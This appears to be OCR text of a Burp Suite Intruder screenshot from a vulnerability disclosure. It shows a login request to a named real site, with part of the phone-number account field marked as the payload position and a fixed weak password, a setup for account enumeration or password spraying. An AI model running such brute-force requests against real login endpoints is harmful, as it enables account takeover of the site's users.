 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET
/api/api/HBUapi/HBUGetMemberLogin?UserAccount=13 89§0236§&Pwd=123321&UserType=1&CityTyp
e=0027 HTTP/1.1
Host: wap.tt116114.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36 OPR/31.0.1889.174 (Edition Baidu)
Referer: http://wap.tt116114.com/login.html?0.9900856020394713
Accept-Encoding: gzip, deflate, lzma, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_463ffe2bb06dc8077d1f93ea48b9f55a=1440395551,1440395573;
Hm_lpvt_463ffe2bb06dc8077d1f93ea48b9f55a=1440395573; vcode=2405
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
www.wooyun.org
1 payload position Length: 648